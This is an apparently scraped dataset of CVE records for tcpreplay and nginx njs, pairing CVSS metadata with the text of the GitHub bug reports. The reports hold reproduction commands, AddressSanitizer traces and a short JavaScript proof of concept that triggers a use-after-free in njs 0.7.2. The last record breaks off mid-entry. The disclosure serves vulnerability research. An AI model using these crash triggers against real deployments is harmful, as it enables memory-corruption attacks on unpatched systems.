"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:H/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/702"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/702
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
Double free in tcpreplay.
**To Reproduce**
Steps to reproduce the behavior:
1. export CFLAGS="-g -fsanitize=address" export CXXFLAGS="-g -fsanitize=address"
2. ./configure --disable-local-libopts
3. make
4. tcprewrite -i POC1 -o /dev/null
**ASAN**
```
Warning: ../../../POC1 was captured using a snaplen of 2 bytes. This may mean you have truncated packets.
=================================================================
==1805053==ERROR: AddressSanitizer: attempting double-free on 0x60c0000001c0 in thread T0:
#0 0x7ff303d557cf in __interceptor_free (/lib/x86_64-linux-gnu/libasan.so.5+0x10d7cf)
#1 0x56235e5df26c in _our_safe_free /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/common/utils.c:119
#2 0x56235e5d5642 in dlt_jnpr_ether_cleanup plugins/dlt_jnpr_ether/jnpr_ether.c:171
#3 0x56235e5c43f3 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:463
#4 0x56235e5b4968 in tcpedit_close /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/tcpedit.c:575
#5 0x56235e5b08c1 in main /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcprewrite.c:147
#6 0x7ff303a0e0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#7 0x56235e5add2d in _start (/home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcprewrite+0x17d2d)
0x60c0000001c0 is located 0 bytes inside of 120-byte region [0x60c0000001c0,0x60c000000238)
freed by thread T0 here:
#0 0x7ff303d557cf in __interceptor_free (/lib/x86_64-linux-gnu/libasan.so.5+0x10d7cf)
#1 0x56235e5df26c in _our_safe_free /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/common/utils.c:119
#2 0x56235e5c4597 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:480
#3 0x56235e5d55ff in dlt_jnpr_ether_cleanup plugins/dlt_jnpr_ether/jnpr_ether.c:170
#4 0x56235e5c43f3 in tcpedit_dlt_cleanup plugins/dlt_plugins.c:463
#5 0x56235e5b4968 in tcpedit_close /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/tcpedit.c:575
#6 0x56235e5b08c1 in main /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcprewrite.c:147
#7 0x7ff303a0e0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
previously allocated by thread T0 here:
#0 0x7ff303d55bc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x56235e5defba in _our_safe_malloc /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/common/utils.c:50
#2 0x56235e5c2f16 in tcpedit_dlt_init plugins/dlt_plugins.c:130
#3 0x56235e5d53d4 in dlt_jnpr_ether_post_init plugins/dlt_jnpr_ether/jnpr_ether.c:141
#4 0x56235e5c3902 in tcpedit_dlt_post_init plugins/dlt_plugins.c:268
#5 0x56235e5c3571 in tcpedit_dlt_post_args plugins/dlt_plugins.c:213
#6 0x56235e5b7586 in tcpedit_post_args /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/parse_args.c:252
#7 0x56235e5b042e in main /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcprewrite.c:87
#8 0x7ff303a0e0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: double-free (/lib/x86_64-linux-gnu/libasan.so.5+0x10d7cf) in __interceptor_free
==1805053==ABORTING
```
****
**System (please complete the following information):**
- Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
- ./tcprewrite -V
```
tcprewrite version: 4.4.0 (build git:v4.3.4-4-g0ca82e31)
Copyright 2013-2022 by Fred Klassen <tcpreplay at appneta dot com> - AppNeta
Copyright 2000-2012 by Aaron Turner <aturner at synfin dot net>
The entire Tcpreplay Suite is licensed under the GPLv3
Cache file supported: 04
Not compiled with libdnet.
Compiled against libpcap: 1.9.1
64 bit packet counters: enabled
Verbose printing via tcpdump: enabled
Fragroute engine: disabled
```
**Additional context**
Add any other context about the problem here.
|
[Bug] Double-free
|
https://api.github.com/repos/appneta/tcpreplay/issues/702/comments
| 2 |
2022-02-05T08:53:25Z
|
2022-02-11T21:36:05Z
|
https://github.com/appneta/tcpreplay/issues/702
| 1,124,875,048 | 702 |
CVE-2022-27418
|
2022-04-12T20:15:08.997
|
Tcpreplay v4.4.1 has a heap-based buffer overflow in do_checksum_math at /tcpedit/checksum.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:H/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/703"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/703
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
heap-buffer-overflow in tcpreplay
**To Reproduce**
Steps to reproduce the behavior:
1. export CFLAGS="-g -fsanitize=address" export CXXFLAGS="-g -fsanitize=address"
2. ./configure --disable-local-libopts
3. make
4. ./tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i lo POC2
5. [POC2.zip](https://github.com/appneta/tcpreplay/files/8007837/POC2.zip)
**ASAN**
```
=================================================================
==2505330==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6060000002a0 at pc 0x555db3af22a5 bp 0x7ffe70553580 sp 0x7ffe70553570
READ of size 2 at 0x6060000002a0 thread T0
#0 0x555db3af22a4 in do_checksum_math /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/checksum.c:193
#1 0x555db3af1be8 in do_checksum /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/checksum.c:103
#2 0x555db3ae925c in fix_ipv4_checksums /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/edit_packet.c:81
#3 0x555db3ae49b4 in tcpedit_packet /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/tcpedit.c:351
#4 0x555db3acf3b9 in send_packets /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/send_packets.c:397
#5 0x555db3ae0997 in replay_file /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/replay.c:182
#6 0x555db3adf92b in tcpr_replay_index /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/replay.c:59
#7 0x555db3ade6b8 in tcpreplay_replay /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpreplay_api.c:1139
#8 0x555db3ad6f2a in main /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpreplay.c:178
#9 0x7f5ea6e440b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x555db3ac916d in _start (/home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpreplay-edit+0x2016d)
0x6060000002a0 is located 0 bytes to the right of 64-byte region [0x606000000260,0x6060000002a0)
allocated by thread T0 here:
#0 0x7f5ea718bbc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x7f5ea705720e (/lib/x86_64-linux-gnu/libpcap.so.0.8+0x2420e)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/zxq/CVE_testing/ASAN-install/tcpreplay/src/tcpedit/checksum.c:193 in do_checksum_math
Shadow bytes around the buggy address:
0x0c0c7fff8000: fa fa fa fa 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0c7fff8010: fd fd fd fd fd fd fd fa fa fa fa fa fd fd fd fd
0x0c0c7fff8020: fd fd fd fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff8030: fa fa fa fa fd fd fd fd fd fd fd fd fa fa fa fa
0x0c0c7fff8040: fd fd fd fd fd fd fd fd fa fa fa fa 00 00 00 00
=>0x0c0c7fff8050: 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2505330==ABORTING
```
**System (please complete the following information):**
- Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
- Tcpreplay Version [e.g. 4.3.2]
```
tcpreplay version: 4.4.0 (build git:v4.3.4-4-g0ca82e31)
Copyright 2013-2022 by Fred Klassen <tcpreplay at appneta dot com> - AppNeta
Copyright 2000-2012 by Aaron Turner <aturner at synfin dot net>
The entire Tcpreplay Suite is licensed under the GPLv3
Cache file supported: 04
Not compiled with libdnet.
Compiled against libpcap: 1.9.1
64 bit packet counters: enabled
Verbose printing via tcpdump: enabled
Packet editing: enabled
Fragroute engine: disabled
Injection method: PF_PACKET send()
Not compiled with netmap
```
|
Heap-buffer-overflow in tcpreplay
|
https://api.github.com/repos/appneta/tcpreplay/issues/703/comments
| 1 |
2022-02-05T10:45:27Z
|
2022-02-12T17:56:43Z
|
https://github.com/appneta/tcpreplay/issues/703
| 1,124,896,906 | 703 |
CVE-2022-27007
|
2022-04-14T15:15:08.163
|
nginx njs 0.7.2 is affected suffers from Use-after-free in njs_function_frame_alloc() when it try to invoke from a restored frame saved with njs_function_frame_save().
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/ad48705bf1f04b4221a5f5b07715ac48b3160d53"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/469"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220519-0008/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/469
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
This UAF was introduced in a patch for a similar bug #451, which shows that njs_await_fulfilled is still flawed.
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 7bd570b39297d3d91902c93a624c89b08be7a6fe
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
async function a0(v) {
await 1;
a0();
}
a0();
```
### Stack dump
```
=================================================================
==2064567==ERROR: AddressSanitizer: heap-use-after-free on address 0x62500009da60 at pc 0x00000049595f bp 0x7ffdd8c90f20 sp 0x7ffdd8c906e8
WRITE of size 88 at 0x62500009da60 thread T0
#0 0x49595e in __asan_memset (/home/p1umer/Documents/origin/njs/build/njs+0x49595e)
#1 0x53947f in njs_function_frame_alloc /home/p1umer/Documents/origin/njs/src/njs_function.c:574:5
#2 0x5397a7 in njs_function_lambda_frame /home/p1umer/Documents/origin/njs/src/njs_function.c:466:20
#3 0x4eae3e in njs_function_frame /home/p1umer/Documents/origin/njs/src/njs_function.h:155:16
#4 0x4eae3e in njs_function_frame_create /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:1740:16
#5 0x4e32e8 in njs_vmcode_interpreter /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:736:23
#6 0x605ecc in njs_await_fulfilled /home/p1umer/Documents/origin/njs/src/njs_async.c:96:11
#7 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#8 0x53a5d9 in njs_function_frame_invoke /home/p1umer/Documents/origin/njs/src/njs_function.c:777:16
#9 0x53a5d9 in njs_function_call2 /home/p1umer/Documents/origin/njs/src/njs_function.c:600:11
#10 0x5f53c7 in njs_function_call /home/p1umer/Documents/origin/njs/src/njs_function.h:180:12
#11 0x5f53c7 in njs_promise_reaction_job /home/p1umer/Documents/origin/njs/src/njs_promise.c:1171:15
#12 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#13 0x4de620 in njs_vm_invoke /home/p1umer/Documents/origin/njs/src/njs_vm.c:375:12
#14 0x4de620 in njs_vm_call /home/p1umer/Documents/origin/njs/src/njs_vm.c:359:12
#15 0x4de620 in njs_vm_handle_events /home/p1umer/Documents/origin/njs/src/njs_vm.c:524:19
#16 0x4de620 in njs_vm_run /home/p1umer/Documents/origin/njs/src/njs_vm.c:479:12
#17 0x4c8407 in njs_process_script /home/p1umer/Documents/origin/njs/src/njs_shell.c:937:15
#18 0x4c7484 in njs_process_file /home/p1umer/Documents/origin/njs/src/njs_shell.c:632:11
#19 0x4c7484 in main /home/p1umer/Documents/origin/njs/src/njs_shell.c:316:15
#20 0x7f03823f40b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#21 0x41dabd in _start (/home/p1umer/Documents/origin/njs/build/njs+0x41dabd)
0x62500009da60 is located 352 bytes inside of 8192-byte region [0x62500009d900,0x62500009f900)
freed by thread T0 here:
#0 0x495f7d in free (/home/p1umer/Documents/origin/njs/build/njs+0x495f7d)
#1 0x53c2c9 in njs_function_frame_free /home/p1umer/Documents/origin/njs/src/njs_function.c:797:13
#2 0x4e9817 in njs_vmcode_return /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:1810:5
#3 0x4e9817 in njs_vmcode_await /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:1905:12
#4 0x4e9817 in njs_vmcode_interpreter /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:831:24
#5 0x53b43a in njs_function_lambda_call /home/p1umer/Documents/origin/njs/src/njs_function.c:703:11
#6 0x60595d in njs_async_function_frame_invoke /home/p1umer/Documents/origin/njs/src/njs_async.c:32:11
#7 0x4e47fa in njs_vmcode_interpreter /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:785:23
#8 0x605ecc in njs_await_fulfilled /home/p1umer/Documents/origin/njs/src/njs_async.c:96:11
#9 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#10 0x53a5d9 in njs_function_frame_invoke /home/p1umer/Documents/origin/njs/src/njs_function.c:777:16
#11 0x53a5d9 in njs_function_call2 /home/p1umer/Documents/origin/njs/src/njs_function.c:600:11
#12 0x5f53c7 in njs_function_call /home/p1umer/Documents/origin/njs/src/njs_function.h:180:12
#13 0x5f53c7 in njs_promise_reaction_job /home/p1umer/Documents/origin/njs/src/njs_promise.c:1171:15
#14 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#15 0x4de620 in njs_vm_invoke /home/p1umer/Documents/origin/njs/src/njs_vm.c:375:12
#16 0x4de620 in njs_vm_call /home/p1umer/Documents/origin/njs/src/njs_vm.c:359:12
#17 0x4de620 in njs_vm_handle_events /home/p1umer/Documents/origin/njs/src/njs_vm.c:524:19
#18 0x4de620 in njs_vm_run /home/p1umer/Documents/origin/njs/src/njs_vm.c:479:12
#19 0x4c8407 in njs_process_script /home/p1umer/Documents/origin/njs/src/njs_shell.c:937:15
#20 0x4c7484 in njs_process_file /home/p1umer/Documents/origin/njs/src/njs_shell.c:632:11
#21 0x4c7484 in main /home/p1umer/Documents/origin/njs/src/njs_shell.c:316:15
#22 0x7f03823f40b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
previously allocated by thread T0 here:
#0 0x496c97 in posix_memalign (/home/p1umer/Documents/origin/njs/build/njs+0x496c97)
#1 0x62044c in njs_memalign /home/p1umer/Documents/origin/njs/src/njs_malloc.c:39:11
#2 0x4cf7ab in njs_mp_alloc_large /home/p1umer/Documents/origin/njs/src/njs_mp.c:577:13
#3 0x5395b1 in njs_function_frame_alloc /home/p1umer/Documents/origin/njs/src/njs_function.c:564:17
#4 0x5397a7 in njs_function_lambda_frame /home/p1umer/Documents/origin/njs/src/njs_function.c:466:20
#5 0x4eae3e in njs_function_frame /home/p1umer/Documents/origin/njs/src/njs_function.h:155:16
#6 0x4eae3e in njs_function_frame_create /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:1740:16
#7 0x4e32e8 in njs_vmcode_interpreter /home/p1umer/Documents/origin/njs/src/njs_vmcode.c:736:23
#8 0x605ecc in njs_await_fulfilled /home/p1umer/Documents/origin/njs/src/njs_async.c:96:11
#9 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#10 0x53a5d9 in njs_function_frame_invoke /home/p1umer/Documents/origin/njs/src/njs_function.c:777:16
#11 0x53a5d9 in njs_function_call2 /home/p1umer/Documents/origin/njs/src/njs_function.c:600:11
#12 0x5f53c7 in njs_function_call /home/p1umer/Documents/origin/njs/src/njs_function.h:180:12
#13 0x5f53c7 in njs_promise_reaction_job /home/p1umer/Documents/origin/njs/src/njs_promise.c:1171:15
#14 0x53bf9c in njs_function_native_call /home/p1umer/Documents/origin/njs/src/njs_function.c:739:11
#15 0x4de620 in njs_vm_invoke /home/p1umer/Documents/origin/njs/src/njs_vm.c:375:12
#16 0x4de620 in njs_vm_call /home/p1umer/Documents/origin/njs/src/njs_vm.c:359:12
#17 0x4de620 in njs_vm_handle_events /home/p1umer/Documents/origin/njs/src/njs_vm.c:524:19
#18 0x4de620 in njs_vm_run /home/p1umer/Documents/origin/njs/src/njs_vm.c:479:12
#19 0x4c8407 in njs_process_script /home/p1umer/Documents/origin/njs/src/njs_shell.c:937:15
#20 0x4c7484 in njs_process_file /home/p1umer/Documents/origin/njs/src/njs_shell.c:632:11
#21 0x4c7484 in main /home/p1umer/Documents/origin/njs/src/njs_shell.c:316:15
#22 0x7f03823f40b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-use-after-free (/home/p1umer/Documents/origin/njs/build/njs+0x49595e) in __asan_memset
Shadow bytes around the buggy address:
0x0c4a8000baf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a8000bb00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a8000bb10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a8000bb20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8000bb30: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c4a8000bb40: fd fd fd fd fd fd fd fd fd fd fd fd[fd]fd fd fd
0x0c4a8000bb50: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8000bb60: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8000bb70: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8000bb80: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c4a8000bb90: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2064567==ABORTING
```
### Credit
p1umer(@P1umer)
|
Patch bypass for njs_await_fulfilled, causing UAF again
|
https://api.github.com/repos/nginx/njs/issues/469/comments
| 3 |
2022-02-15T08:42:02Z
|
2022-02-21T18:58:48Z
|
https://github.com/nginx/njs/issues/469
| 1,138,362,403 | 469 |
CVE-2022-27008
|
2022-04-14T15:15:08.207
|
nginx njs 0.7.2 is vulnerable to Buffer Overflow. Type confused in Array.prototype.concat() when a slow array appended element is fast array.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/e673ae41a998d1391bd562edb2ed6d49db7cc716"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/471"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220519-0008/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/471
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 7bd570b39297d3d91902c93a624c89b08be7a6fe
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
